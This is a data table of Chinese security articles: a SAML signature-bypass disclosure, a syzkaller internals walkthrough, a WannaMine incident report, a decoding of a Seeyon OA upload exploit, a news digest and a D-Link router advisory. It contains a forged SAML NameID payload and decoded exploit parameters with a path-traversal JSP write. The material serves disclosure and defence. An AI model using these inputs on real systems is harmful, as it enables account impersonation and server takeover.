text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# SAML存在漏洞影响多款产品

|

##### 译文声明

本文是翻译文章,文章原作者 Kelby Ludwig,文章来源:duo.com/blog

原文地址:<https://duo.com/blog/duo-finds-saml-vulnerabilities-affecting-multiple-implementations>

译文仅供参考,具体内容表达以及含义原文为准。

## 一、前言

本文介绍了一个新的漏洞,该漏洞可以影响基于SAML的单点登录(single sign-on,SSO)系统。具备访问认证权限的攻击者可以利用这个漏洞,在不知道受害者密码的前提下,让SAML系统以受害者身份进行认证。

作为Duo Security的高级研究团队,[Duo Labs](https://duo.com/labs)发现有多个厂商受此漏洞影响,如下所示:

OneLogin - python-saml - CVE-2017-11427

OneLogin - ruby-saml - CVE-2017-11428

Clever - saml2-js - CVE-2017-11429

OmniAuth-SAML - CVE-2017-11430

Shibboleth - CVE-2018-0489

Duo Network Gateway - CVE-2018-7340

如果用户需要使用基于SAML的SSO方案,我们建议用户更新受影响的软件以修补此漏洞。如果你是Duo Security的客户,正在使用Duo Network

Gateway(DNG),你可以参考我们的[产品安全公告](https://duo.com/labs/psa/duo-psa-2017-003)了解更多信息。

## 二、SAML Responses简介

SAML的全程是Security Assertion Markup Language(安全声明标记语言),是单点登录系统常用的一种标准。Greg

Seador写了一篇很好的教学[指南](https://duo.com/blog/the-beer-drinkers-guide-to-saml)来介绍SAML,如果你对此不甚了解,我强烈建议你阅读这篇指南。

为了理解这个漏洞,我们需要了解SAML `Response`对服务提供商(Service

Provider,SP)的意义以及具体处理过程,这是一个重要概念。`Response`处理起来有许多细节之处,但可以简化为如下步骤:

1、用户向身份提供商(Identity Provider,IdP)发起认证请求,IdP(比如Duo或者GSuite)会生成经过签名的SAML

`Response`。用户浏览器随后会将response转发给某个SP(如Slack或者Github);

2、SP验证SAML `Response`的签名;

3、如果签名有效,则通过SAML `Response`中用于身份标识的某个字符串(如`NameID`)来识别出需要对哪个用户进行认证。

一个非常简单的SAML `Response`结构如下所示:

<SAMLResponse>

<Issuer>https://idp.com/</Issuer>

<Assertion ID="_id1234">

<Subject>

<NameID>user@user.com</NameID>

</Subject>

</Assertion>

<Signature>

<SignedInfo>

<CanonicalizationMethod Algorithm="xml-c14n11"/>

<Reference URI="#_id1234"/>

</SignedInfo>

<SignatureValue>

some base64 data that represents the signature of the assertion

</SignatureValue>

</Signature>

</SAMLResponse>

上面这个示例省略了许多信息,但省略的这些信息对于这个漏洞而言并不重要。上述XML数据中,最重要的两个元素为`Assertion`以及`Signature`。`Assertion`元素表达的意思是:“Hey,我是IdP,认证了`[user@user.com](mailto:user@user.com)`这个用户”。`Assertion`元素会对应一个签名,作为`Signature`元素的一部分存放在XML结构中。

如果`Signature`元素准确无误,应该能阻止对`NameID`的篡改。由于SP很有可能会使用`NameID`来判断需要对哪个用户进行身份认证,因此该签名就能阻止攻击者将他们自己的`NameID`信息从`[attacker@user.com](mailto:attacker@user.com)`修改为`[user@user.com](mailto:user@user.com)`。如果攻击者能够在不破坏签名的前提下修改`NameID`字段,那么这将是非常糟糕的一件事情(敲黑板,划重点)。

## 三、XML规范化

与XML签名有关的另一个方面是XML规范化(canonicalization)。XML规范化可以让逻辑上相等的两个XML文档在字节上拥有相同的表现形式。比如:

<A X="1" Y="2">some text<!-- and a comment --></A>

以及

< A Y="2" X="1" >some text</ A >

这两个XML文档拥有不同的字节表现形式,但传达的是相同的意思(也就是说这两者逻辑上相同)。

XML规范化操作先于签名操作进行,这样可以防止XML文档中一些无意义的差异导致不同的数字签名。这点很重要,所以我在这里强调一下:多个不同但相似的XML文档可以具备相同的签名。大多数情况下这是一件好事,具体哪些差异比较重要由规范化算法所决定。

在上面那个SAML

Response中,你可能会注意到`CanonicalizationMethod`这个元素,该元素指定了签名文档之前所使用的规范化算法。[XML签名规范](https://www.w3.org/TR/xmldsig-core1/#sec-c14nAlg)中列出了几种算法,但实际上最常用的算法貌似是`http://www.w3.org/2001/10/xml-exc-c14n#`(我将其缩写为`exc-c14n`)

`exc-c14n`还有另一种变体,即`http://www.w3.org/2001/10/xml-exc-c14n#WithComments`。这款变体并不会忽略注释信息,因此前面我们给出的两个XML文档会得到不同的规范化表示形式。这两种算法的区别也是非常重要的一点。

## 四、XML API

该漏洞之所以存在,原因之一就在于不同的XML库(如Python的`lxml`或者Ruby的`REXML`)存在一些微妙且意料之外的处理方法。比如,考虑如下`NameID`

XML元素:

<NameID>kludwig</NameID>

如果你想从该元素中提取用户身份信息,在Python语言中,你可能会使用如下代码:

from defusedxml.lxml import fromstring

payload = "<NameID>kludwig</NameID>"

data = fromstring(payload)

return data.text # should return 'kludwig'

这段不难理解吧,`.text`方法会提取出`NameID`元素所对应的文本。

现在,如果我稍微修改一下,往该元素中添加一点注释,会出现什么情况呢:

from defusedxml.lxml import fromstring

doc = "<NameID>klud<!-- a comment? -->wig</NameID>"

data = fromstring(payload)

return data.text # should return ‘kludwig’?

如果你觉得即使添加了注释我们也能得到一样的结果,那么你和我还有很多人看到结果后都会大吃一惊,事实上`lxml`中的`.text`

API返回的是`klud`!这是为什么呢?

我认为这里`lxml`的处理方式在技术层面上是正确的,虽然并不是那么直观。如果我们将XML文档看成一棵树,那么`XML`文档看上去如下所示:

element: NameID

|_ text: klud

|_ comment: a comment?

|_ text: wig

`lxml`并没有读取第一个`text`节点结束后的`text`节点。而没有添加注释的节点如下所示:

element: NameID

|_ text: kludwig

这种情况下,程序解析完第一个`text`节点后就不再处理也非常合理。

表现出类似行为的另一个XML解析库为Ruby的`REXML`库。根据`get_text`方法的[文档](https://ruby-doc.org/stdlib-2.2.3/libdoc/rexml/rdoc/REXML/Element.html#method-i-get_text)描述,我们就能理解为何这些XML API会表现出这种行为:

[get_text] 会返回第一个子Text节点,如果不存在则返回nil。该方法会返回实际的Text节点,而非String字符串内容。

如果所有的XML

API都遵循这种处理方式,那么在第一个子节点后就停止提取文本虽然看起来并不直观,但可能不会造成任何问题。不幸的是情况并非如此,某些XML库虽然包含几乎相同的API,但提取文本的方式却并不相同:

import xml.etree.ElementTree as et

doc = "<NameID>klud<!-- a comment? -->wig</NameID>"

data = et.fromstring(payload)

return data.text # returns 'kludwig'

我也碰到过一些实现方法,这些方法并没有利用XML

API来实现这一功能,而是自己进行文本提取,简单地提取出第一个子节点中的文本,这也是子字符串文本提取的另一种方法。

## 五、漏洞说明

现在已经有3个因素能够触发该漏洞:

1、SAML Response中包含用来标识认证用户的字符串;

2、(大多数情况下)XML规范化处理会删除注释信息,不用于签名验证中,因此往SAML Response中添加注释并不会破坏签名有效性。

3、当包含注释信息时,XML文本提取过程可能只会返回XML元素中文本字符串的子串。

因此,当攻击者具备`[user@user.com.evil](mailto:user@user.com.evil).com`账户的访问权限时,就可以修改自己的SAML断言,在SP处理时将NameID修改为`[user@user.com](mailto:user@user.com)`。现在,只要在之前的SAML

Response中添加7个字符,我们就能构造出攻击载荷,如下所示:

<SAMLResponse>

<Issuer>https://idp.com/</Issuer>

<Assertion ID="_id1234">

<Subject>

<NameID>user@user.com<!---->.evil.com</NameID>

</Subject>

</Assertion>

<Signature>

<SignedInfo>

<CanonicalizationMethod Algorithm="xml-c14n11"/>

<Reference URI="#_id1234"/>

</SignedInfo>

<SignatureValue>

some base64 data that represents the signature of the assertion

</SignatureValue>

</Signature>

</SAMLResponse>

## 六、如何影响

现在说一下具体影响。

出现这种行为并不是一件好事,但也并非总是能被成功利用。SAML IdP以及SP有各种配置选项,因此这一漏洞所能造成的实际影响范围也因人而异。

比如,如果某些SAML SP使用email地址并且验证域名是否位于白名单中,那么这种SP与那些使用任意字符串作为用户标识符的SP相比就更加安全一些。

对于IdP而言,向用户开放账户注册功能可能会使问题变得更加严重。手动管理用户账户注册会多一层安全屏障,使漏洞利用起来更加困难。

## 七、缓解措施

如何缓解这个漏洞在某种程度上取决于用户与SAML的具体关系。

### Duo软件的用户

Duo已经发布了1.2.10版[Duo Network

Gateway](https://duo.com/docs/dng)的安全更新。如果你将DNG用作SAML服务提供商,尚未更新到1.2.10或者更新版本(目前1.2.10是最新版本),我们建议您及时升级。

大家可以参考Duo的[产品安全公告(PSA)](https://duo.com/labs/psa/duo-psa-2017-003)了解此漏洞的更多细节。

### 运行或维护IdP或者SP的用户

最好的缓解措施就是确保处理SAML的库不受到此问题影响。我们发现了多个SAML库要么利用了不甚直观的XML

API,要么自己错误实现了文本提取功能,但我相信还有更多的库没有很好地处理XML节点中的注释。

另一种可能的缓解措施就是默认采用不会忽略注释的规范化算法,比如`http://www.w3.org/2001/10/xml-exc-c14n#WithComments`。使用这种规范化算法后,攻击者添加的注释会破坏签名的有效性,但我们无法修改具体使用的规范化算法标识,想修改的话需要IdP以及SP的支持,这可能不是一种通用的缓解措施。

此外,如果你的SAML SP强制使用了[双因素身份认证](https://duo.com/resources/glossary/two-factor-authentication)机制,这种情况就比较安全,因为该漏洞只能让攻击者绕过用户的第一层身份认证机制。请注意,如果你的IdP同时负责第一层以及第二层身份认证,那么该漏洞很有可能会同时绕过这两层保护。

### 维护SAML处理库的用户

此时最显而易见的缓解措施是确保所使用的SAML库在处理带有注释的XML元素时,可以成功提取出该元素的全部文本。我发现大多数SAML库都具备某种形式的单元测试功能,并且想要更新测试也是非常方便的一件事情(比如提取像`NameIDS`之类的属性,在文档签名之前添加注释)。如果测试能够继续通过,那么一切顺利。否则,你可能就受到此漏洞影响。

另一种可能的缓解措施就是更新所使用的库,对于任何处理过程(如文本提取)都要在签名验证之后使用规范化的XML文档,这样就能防护此漏洞以及XML规范化过程所带来的其他漏洞。

### 维护XML解析库的用户

从我个人角度来看,这么多程序库受到此漏洞影响表明许多用户认为XML内部文本API能够正常处理注释数据,而这种现象也敦促我们去修改那些API的处理机制。然而,我并不认为XML库开发者需要因此做出太大改动,他们可以采取比较合理措施,比如保持API现状,然后在文档中做出相应说明。

另一种缓解措施就是改进XML的标准。经过研究后,我并没有发现能够规范正确行为的任何标准,我们可能需要指定相关的这些标准如何协同工作。

## 八、时间线

大家可以参考[此处链接](https://www.duo.com/labs/disclosure)了解我们的漏洞披露策略。对于这个漏洞,由于影响多个厂商,我们决定与CERT/CC一起协商披露时间,具体时间线如下:

2017-12-18:联系CERT/CC,提供漏洞信息。

2017-12-20:CERT/CC及时跟进,询问了一些细节。

2017-12-22:回答CERT/CC提出的问题。

2018-01-02至2018-01:通过邮件与CERT/CC进一步讨论该问题。

2018-01-24:CERT/CC完成内部分析流程,通知受影响的厂商。

2018-01-25:厂商确认CERT/CC的报告。我们与CERT/CC以及相关厂商进一步沟通,进一步解释该问题以及其他攻击方法。

2018-01-29:CERT/CC确认了可能受此漏洞影响的其他厂商并与之联系。

2018-02-01:Duo Labs为每个受影响的厂商保留了CVE编号。

2018-02-06:Duo检查并确认了CERT/CC的漏洞技术备注草案。

2018-02-20:最后确认所有受影响的厂商已经做好漏洞披露准备。

2018-02-27:漏洞披露。

感谢CERT/CC帮助我们披露次漏洞,感谢CERT/CC联系的所有相关组织及人员能够快速响应此漏洞。 | 社区文章 |

这是内核漏洞挖掘技术系列的第七篇。

第一篇:[内核漏洞挖掘技术系列(1)——trinity](https://xz.aliyun.com/t/4760

"内核漏洞挖掘技术系列\(1\)——trinity")

第二篇:[内核漏洞挖掘技术系列(2)——bochspwn](https://xz.aliyun.com/t/4800

"内核漏洞挖掘技术系列\(2\)——bochspwn")

第三篇:[内核漏洞挖掘技术系列(3)——bochspwn-reloaded(1)](https://xz.aliyun.com/t/4921

"内核漏洞挖掘技术系列\(3\)——bochspwn-reloaded\(1\)")

第四篇:[内核漏洞挖掘技术系列(3)——bochspwn-reloaded(2)](https://xz.aliyun.com/t/4932

"内核漏洞挖掘技术系列\(3\)——bochspwn-reloaded\(2\)")

第五篇:[内核漏洞挖掘技术系列(4)——syzkaller(1)](https://xz.aliyun.com/t/5079

"内核漏洞挖掘技术系列\(4\)——syzkaller\(1\)")

第六篇:[内核漏洞挖掘技术系列(4)——syzkaller(2)](https://xz.aliyun.com/t/5098

"内核漏洞挖掘技术系列\(4\)——syzkaller\(2\)")

在上一篇文章中我们聊了聊编写的系统调用模板被编译的过程,这篇文章从syz-manager入手分析,主要来看看crash复现的过程。syzkaller的使用是通过这条命令:`./syz-manager -config=my.cfg`

syzkaller\pkg\mgrconfig\testdata目录下提供的示例qemu.cfg如下。

{

"target": "linux/amd64",

"http": "myhost.com:56741",

"workdir": "/syzkaller/workdir",

"kernel_obj": "/linux/",

"image": "/linux_image/wheezy.img",

"sshkey": "/linux_image/ssh/id_rsa",

"syzkaller": "/syzkaller",

"disable_syscalls": ["keyctl", "add_key", "request_key"],

"suppressions": ["some known bug"],

"procs": 4,

"type": "qemu",

"vm": {

"count": 16,

"cpu": 2,

"mem": 2048,

"kernel": "/linux/arch/x86/boot/bzImage",

"initrd": "linux/initrd"

}

}

这些参数的含义如下(有一些上面的示例中没有)。

http:显示正在运行的syz-manager进程信息的URL

email_addrs:第一次出现bug时接收通知的电子邮件地址,只支持Mailx

workdir:syz-manager进程的工作目录的位置。产生的文件包括:

* workdir/crashes/*:crash输出文件

* workdir/corpus.db:包含一些程序的语料库

* workdir/instance-x:每个VM实例临时文件

syzkaller:syzkaller的位置,syz-manager将在bin子目录中查找二进制文件

kernel_obj:包含目标文件的目录,例如linux中的vmlinux

procs:每个VM中的并行测试进程数,一般是4或8

image:qemu实例的磁盘镜像文件的位置

sshkey:用于与虚拟机通信的SSH密钥的位置

sandbox:沙盒模式,支持以下模式:

* none:默认设置,不做任何特殊的事情

* setuid:冒充用户nobody(65534)

* namespace:使用命名空间删除权限(内核需要使用CONFIG_NAMESPACES,CONFIG_UTS_NS,CONFIG_USER_NS,CONFIG_PID_NS和CONFIG_NET_NS构建)

enable_syscalls:测试的系统调用列表

disable_syscalls:禁用的系统调用列表

suppressions:已知错误的正则表达式列表

type:要使用的虚拟机类型,例如qemu

vm:特定VM类型相关的参数,例如对于qemu来说参数包括:

* count:并行运行的VM数

* kernel:要测试的内核的bzImage文件的位置

* cmdline:启动内核的其它命令行选项,例如root=/dev/sda1

* cpu:要在VM中模拟的CPU数

* mem:VM的内存大小,以MB为单位

除了config参数以外,syz-manager还可以接受debug参数和bench参数。debug参数将VM所有输出打印到console帮助我们排查使用中出现的错误;bench参数定期将执行的统计信息写入我们指定的文件。

main函数中首先启用日志缓存的功能,缓存在内存中的日志不能超过1000行或者1^29个字节。然后加载config文件,获取操作系统和架构信息,检查是否支持。还记得syz-sysgen生成的.go文件中的RegisterTarget函数么?这里用GetTarget函数获取参数对应的target。

在qemu.cfg中可以看到通过disable_syscalls指定排除的syscall,同样可以通过enable_syscalls指定测试的syscall,如果没有这两个参数默认会fuzz所有的syscall。那么接下来就是通过ParseEnabledSyscalls解析这两个参数,之后就进入RunManager函数中了。

在RunManager函数中如果config文件中指定的type不为none则创建一个vmpool。将type指定为none是在调试/开发中用的,这样manager就不会启动VM而是需要手动启动。

一个vmPool可以用来创建多个独立的VM。前面在讲解整体架构的时候说过vm.go对不同的虚拟化方案提供了统一的接口,这里会调用到qemu.go的Ctor函数。其中主要检查了一些参数,所以这里不再展开。

接下来又经过一些初始化操作之后在一个线程中定期记录VM状态、crash数量等信息。如果设置了bench参数还要在指定的文件中记录一些信息。最后调用vmLoop函数。

crash被保存在reproQueue中,通过len(reproQueue) != 0判断当前是否有等待复现的crash。

vmIndexes := append([]int{}, instances[len(instances)-instancesPerRepro:]...)

instances = instances[:len(instances)-instancesPerRepro]

这两行代码把instances分成vmIndexes和instances两个部分,vmIndexes对crash进行复现,instances运行新的实例。我们先看Run函数复现部分的代码。在经过一些设置之后,主要是调用到了repro函数。

在repro函数中首先调用extractProg函数提取出触发crash的程序。Timeouts有三个取值:10s,1min和5min。10s是用来复现比较简单的crash用的,5min是用来复现条件竞争这样比较复杂的crash用的。如果单个程序无法复现,则采用二分查找的方法找出那些触发crash的程序。按照时间从短到长,从后向前(通常最后一个程序就是触发crash的程序),从单个到多个的顺序尝试复现出crash。

如果能够成功复现,则继续调用minimizeProg函数对其最小化。

minimizeProg函数主要调用了Minimize函数。

Minimize函数首先调用了SanitizeCall函数,因为有些系统调用需要做一些特殊的处理。

然后尝试逐个移除系统调用。

test中的例子如下,open系统调用被移除了。

之后再去除系统调用的无关参数。

在do函数中,根据不同的参数类型调用不同的minimize函数。

比如如果参数是指针类型的,把指针或者指针指向的内容置空。

如果参数是数组类型的,尝试一个一个移除数组中的元素。

之后,调用extractC函数提取出C程序。

extractC函数主要是调用了testCProg函数,后者调用csource中的Write函数生成C代码,csource中的Build函数编译出可执行文件。比较简单,所以不再详细分析。

接下来调用simplifyProg函数对之前的结果进行简化,simplifyProg函数再次调用extractC函数提取出C程序,然后调用simplifyC函数对提取出的C程序进行简化。这里简化的是复现crash时设置的一些选项,比如线程、并发、沙盒等等。

我们返回到manager.go中,这一部分的代码就分析完了。在下一篇文章中我们将介绍vmLoop函数中是怎么进行fuzz的。 | 社区文章 |

基于某天在公司打开虚拟机,下载了一个cms准备源码审计。

火绒居然报毒了,突发其然

该系统为win7,防火墙关闭,桥接模式(一般不启动 外网访问不了),139、445端口未关闭。

火绒是最近才安装了 访问该地址发现是个域名厂商还是啥

百度搜一波

确定为WannaMine挖矿地址

发现可疑进程

根据火绒日志

svhost.exe 异常调用cmd

svhost.exe 执行-k NetworkService 开启某个服务网卡?

找到病毒运行传播模块为:spoolsv.exe

病毒运行模块为:svchost.exe

目前确认是因445端口被永恒之蓝漏洞所攻击

找到spoolsv和svchost的配置文件

发现相应的IP地址和端口号被写入到EternalBlue攻击程序svchost.exe的配置文件svchost.xml中

然后通过CreateProcessA函数启动svchost.exe(永恒之蓝攻击程序)进行局域网主机的攻击,同时将这个行为特征记录到stage1.txt。

永恒之蓝攻击完成之后,会修改DoublePulsar后门程序spoolsv.exe的配置文件spoolsv.xml

日志文件被kill

总结:因为最近安装了火绒大部分进程和服务没有被成功启动,近期的日志啥的都没查到。

为毛我虚拟机会搞、有可能是局域网内已有机子早已被种下该病毒、以至于通过爆破我的虚拟机从而入侵。

解决方案

1、隔离感染主机:已中毒计算机尽快隔离,关闭所有网络连接,禁用网卡。

2、切断传播途径:关闭潜在终端的SMB 445等网络共享端口,关闭异常的外联访问。

3、查找攻击源:手工抓包分析或借助态势感知类产品分析。

4、查杀病毒:推荐使用EDR工具进行查杀。

5、修补漏洞:打上“永恒之蓝”漏洞补丁,请到微软官网,下载对应的漏洞补丁(<https://technet.microsoft.com/zh-cn/library/security/ms17-010.aspx)> | 社区文章 |

**作者:kk**

**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:paper@seebug.org**

在几天前,我就收到致远OA的RCE漏洞部分详情,但是并没有引起重视。当时获得的POC部分只包括了任意文件上传的数据包,但并没有其余详情,且数据包中重要数据都被编码过了。原以为又是一次恶作剧。没想到啊。

由于漏洞本身没什么好讲的,现在让我们来看看这个POC中涉及的编码算法,看看原始的POC中的编码数据是做什么的。

首先漏洞位置在htmlofficeservlet,通过一段时间的寻找我找到了一份旧的Seeyon OA的源码:

https://github.com/zhf839428881/seeyon_v3x/

其中这个接口的实现在`HtmlOfficeServlet.java`文件内。

通过这份代码我们知道接口对参数的获取使用的是`DBstep.iMsgServer2000.GetMsgByName`方法。 关键代码:

public void doGet(HttpServletRequest request, HttpServletResponse response)

throws ServletException, IOException {

CurrentUserToSeeyonApp.set(request.getSession());

ApplicationContext ctx = (ApplicationContext) getServletContext().getAttribute(WebApplicationContext.ROOT_WEB_APPLICATION_CONTEXT_ATTRIBUTE);

HandWriteManager handWriteManager = (HandWriteManager) ctx.getBean("handWriteManager");

HtmlHandWriteManager htmlHandWriteManager = (HtmlHandWriteManager) ctx.getBean("htmlHandWriteManager");

DBstep.iMsgServer2000 msgObj = new DBstep.iMsgServer2000();

try {

handWriteManager.readVariant(request, msgObj);

msgObj.SetMsgByName("CLIENTIP", request.getRemoteAddr());

String option = msgObj.GetMsgByName("OPTION");

if ("LOADFILE".equalsIgnoreCase(option)) {

handWriteManager.LoadFile(msgObj);

}

else if("LOADSIGNATURE".equalsIgnoreCase(option))

{

htmlHandWriteManager.loadDocumentSinature(msgObj);

}

else if("LOADMARKLIST".equalsIgnoreCase(option))

{

handWriteManager.LoadSinatureList(msgObj);

}

else if("SIGNATRUEIMAGE".equalsIgnoreCase(option))

{

handWriteManager.LoadSinature(msgObj);

}

else if("SAVESIGNATURE".equalsIgnoreCase(option))

{

htmlHandWriteManager.saveSignature(msgObj);

}

else if("SAVEHISTORY".equalsIgnoreCase(option))

{

htmlHandWriteManager.saveSignatureHistory(msgObj);

}

else if("SIGNATRUELIST".equalsIgnoreCase(option))

{//调入印章列表

handWriteManager.LoadSinatureList(msgObj);

}

else if("SHOWHISTORY".equalsIgnoreCase(option))

{

htmlHandWriteManager.getSignatureHistory(msgObj);

}

handWriteManager.sendPackage(response, msgObj);

}

catch (Exception e) {

log.error("",e);

msgObj = new DBstep.iMsgServer2000();

msgObj.MsgError("htmoffice operate err");

handWriteManager.sendPackage(response, msgObj);

}

ThreadLocalUtil.removeThreadLocal();

}

又经过一段时间,我找到了DBstep数据库,然而DBstep并没有对参数进行加解密的操作。

卡了一段时间后,我发现此处的DBstep是被修改过的版本,对DBstep进行修改的是iweboffice中间件,而这个中间件属于金格科技。

从金格科技的官网我找到了试用版的iweboffice,可惜其中的iMsgServer版本为2015,且找不到iMsgServer2000的下载地址。

又过了一段时间,我找到了如下的文件: https://github.com/ExllntSuppt/ecology-OA/blob/master/iMsgServer2000.java

通过分析可以知道`DBstep.iMsgServer2000.GetMsgByName`调用了`DBstep.iMsgServer2000.DecodeBase64`方法。

关键代码:

public String GetMsgByName(String FieldName) {

int i = 0;

int j = 0;

String mReturn = "";

String mFieldName = FieldName.trim().concat("=");

i = this._$906.indexOf(mFieldName);

if (i != -1) {

j = this._$906.indexOf("\r\n", i + 1);

i += mFieldName.length();

if (j != -1) {

String mFieldValue = this._$906.substring(i, j);

mReturn = this.DecodeBase64(mFieldValue);

return mReturn;

}

return mReturn;

}

return mReturn;

}

通过分析可以知道此处是一个Base64算法的变种。 关键代码:

public String DecodeBase64(String Value) {

ByteArrayOutputStream o = new ByteArrayOutputStream();

String m = "";

byte[] d = new byte[4];

try {

int count = 0;

byte[] x = Value.getBytes();

while (count < x.length) {

for (int n = 0; n <= 3; ++n) {

if (count >= x.length) {

d[n] = 64;

} else {

int y = this._$903.indexOf(x[count]);

if (y < 0) {

y = 65;

}

d[n] = (byte)y;

}

++count;

}

o.write((byte)(((d[0] & 63) << 2) + ((d[1] & 48) >> 4)));

if (d[2] == 64) continue;

o.write((byte)(((d[1] & 15) << 4) + ((d[2] & 60) >> 2)));

if (d[3] == 64) continue;

o.write((byte)(((d[2] & 3) << 6) + (d[3] & 63)));

}

}

catch (StringIndexOutOfBoundsException e) {

this._$907 = this._$907 + e.toString();

System.out.println(e.toString());

}

try {

m = o.toString(this.Charset);

}

catch (UnsupportedEncodingException ea) {

System.out.println(ea.toString());

}

return m;

}

对应Base64中的密文`ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=`

该处变种算法的密文为`FxcYg3UZvtEz50Na8G476=mLDI/jVfC9dsoMAiBhJSu2qPKe+QRbXry1TnkWHlOpw`

但是使用该密文无法正确对致远POC中的密文进行解密,推测在致远OA中,该密文被修改了。

联系了公司中有Seeyon OA的小伙伴,通过他的协助终于获取到了Seeyon的密文:

`gx74KW1roM9qwzPFVOBLSlYaeyncdNbI=JfUCQRHtj2+Z05vshXi3GAEuT/m8Dpk6`

写了个变种Base64互转Base64的小脚本。

var a = "gx74KW1roM9qwzPFVOBLSlYaeyncdNbI=JfUCQRHtj2+Z05vshXi3GAEuT/m8Dpk6";

var b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";

var c = "OKMLlKlV";

var d = "";

function a2b(v) {

for (var i = 0; i < a.length; i++) {

if (a[i] == v) {

return b[i];

}

}

}

function b2a(v) {

for (var i = 0; i < b.length; i++) {

if (b[i] == v) {

return a[i];

}

}

}

for (var i = 0; i < c.length; i++) {

d = d + a2b(c[i]);

}

对POC中的加密参数进行解密后,我们得到如下数据。

参数 变种Base64 Base64 明文

DBSTEP OKMLlKlV REJTVEVQ DBSTEP

OPTION S3WYOSWLBSGr U0FWRUFTSU1H SAVEASIMG

currentUserId zUCTwigsziCAPLesw4gsw4oEwV66 Njk5MzAwNzk2OTYwMDAwMDI3MQ== 6993007969600000271

CREATEDATE wUghPB3szB3Xwg66 MjAxOS0wNS0yMA== 2019-05-20

RECORDID qLSGw4SXzLeGw4V3wUw3zUoXwid6 LTU1MDUyNTY1MDQ0MjM0NjIyMzc= -5505256504423462237

originalFileId wV66 MQ== 1

FILENAME qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6 Li5cLi5cLi5cQXBhY2hlSmV0c3BlZWRcd2ViYXBwc1xzZWV5b25cdGVzdDEyMzQ1Ni5qc3A= ..\..\..\ApacheJetspeed\webapps\seeyon\test123456.jsp

needReadFile yRWZdAS6 ZmFsc2U= false

originalCreateDate wLSGP4oEzLKAz4=iz=66 MTU1ODI3NTE2NDgzNg== 1558275164836

POC中还有一个客户端的IP,解密后为内网地址。

从这些明文中,我们知道这个POC中操作的数据库是DBSTEP,进行的操作应该是保存图片。其中还有用户的ID和记录ID的存在。根据CREATEDATE参数,操作时间是在2019-05-20。originalCreateDate参数是Unix时间,表示2019-05-19

22:12:44:836。通过这两个参数可以推测这个漏洞至少已经被发现一个月了。

还可以看到漏洞写入的文件地址是`..\..\..\ApacheJetspeed\webapps\seeyon\test123456.jsp`,由于服务器上的上传目录不是固定的,这个POC只能影响上传目录与默认配置一致的服务器。

最后,65!约等于8.2476506e+90,通过对Base64映射表的修改,我们可以得到65!-1种不同的变种Base64算法,因此也导致几乎不可能在只有密文的情况下对变种Base64的映射表进行爆破。

Base64算编码方法还是对称加密很难说,但是变种Base64绝对算是加密算法,映射表就是他的密文。

最最后,凯撒加密天下第一!

* * * | 社区文章 |

# 【知识】10月10日 - 每日安全知识热点

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

**热点概要: CVE-2017-12617:Apache Tomcat JSP Upload Bypass / Remote Code

Execution、逆向工程macOS High Sierra补充更新、用radare2逆向工程一个Gameboy ROM、Google Chrome

pdfium stack-based buffer overflow vulnerability with PoC (CVE-2017-5095)**

********

****国内热词(以下内容部分来自:<http://www.solidot.org/> )****

Windows 10 更新移除 Windows Media Player

PureVPN 日志被指帮助 FBI 识别网络骚扰者

**资讯类:**

********

印度国家互联网注册管理机构被黑:15个比特币就能拿下整个印度互联网

<https://www.theregister.co.uk/2017/10/05/ndian_registry_for_internet_names_and_numbers_attack_allegation_by_seqrite/>

FBI在“无日志”VPN提供商共享用户日志之后逮捕了一名网络追踪者

<https://thehackernews.com/2017/10/no-logs-vpn-service-security_8.html>

**技术类:**

********

CVE-2017-12617:Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 –

JSP Upload Bypass / Remote Code Execution

<https://github.com/cyberheartmi9/CVE-2017-12617>

逆向工程macOS High Sierra补充更新

<https://cocoaengineering.com/2017/10/08/reverse-engineering-macos-high-sierra-supplemental-update/>

Mythril简介:一个在Ethereum区块链上进行bug hunting的框架

<https://medium.com/@muellerberndt/introducing-mythril-a-framework-for-bug-hunting-on-the-ethereum-blockchain-9dc5588f82f6>

MetaTwin:借助Microsoft Metadata和数字签名“隐藏”二进制文件

<http://threatexpress.com/2017/10/metatwin-borrowing-microsoft-metadata-and-digital-signatures-to-hide-binaries/>

用radare2逆向工程一个Gameboy ROM

<https://www.megabeets.net/reverse-engineering-a-gameboy-rom-with-radare2/>

cameradar:一款可以攻击CCTV摄像头的工具

<https://github.com/EtixLabs/cameradar>

从勒索病毒和其他破坏性事件中恢复数据

<https://nccoe.nist.gov/publication/1800-11/index.html>

Google Chrome pdfium stack-based buffer overflow vulnerability with PoC

(CVE-2017-5095)

<https://bugs.chromium.org/p/chromium/issues/detail?id=732661>

一些你不得不知的Linux命令

<https://n0where.net/cli-magic-i-didnt-know-that> | 社区文章 |

# 【技术分享】Dlink DWR-932B路由器被爆多个安全漏洞

|

##### 译文声明

本文是翻译文章,文章来源:安全客

原文地址:<https://pierrekim.github.io/blog/2016-09-28-dlink-dwr-932b-lte-routers-vulnerabilities.html>

译文仅供参考,具体内容表达以及含义原文为准。

**前言**

根据安全研究专家的最新发现,Dlink

DWR-932B路由器中存在大量的安全漏洞,包括后门、后门账号、弱WPS、以及远程代码执行漏洞等等。如果你对物联网安全方面感兴趣的话,可以选择拿这款路由器来练练手。

**漏洞概述**

Dlink

DWR-932B路由器是一款LTE路由器,由于这款路由器的整体设计存在非常严重的问题,导致该设备中存在大量的安全漏洞。Dlink是一个跨国的网络设备制造商,而这款路由器目前已经销往了全球的多个国家和地区。需要注意的是,这款设备现在正在为多国的企业和组织提供互联网服务,所以这些漏洞必定会将相关企业置于安全风险之中。根据安全研究专家的描述,Dlink

DWR-932B路由器中的一个核心功能模块是基于Quanta LTE路由器模块来实现的。而不幸的是,该模块不仅从Quanta

LTE路由器那里继承了其通信功能,而且还将其中的安全漏洞带到了Dlink DWR-932B路由器的身上。

Dlink DWR-932B路由器中存在的安全漏洞如下所示:

> -后门账号

>

> -后门

>

> -默认WPS PIN码

>

> -弱WPS PIN码生成

>

> -泄漏No-IP账号

>

> -HTTP守护进程(qmiweb)中存在多个漏洞

>

> -远程FOTA

>

> -安全实践方案存在缺陷

>

> -UPnP安全问题

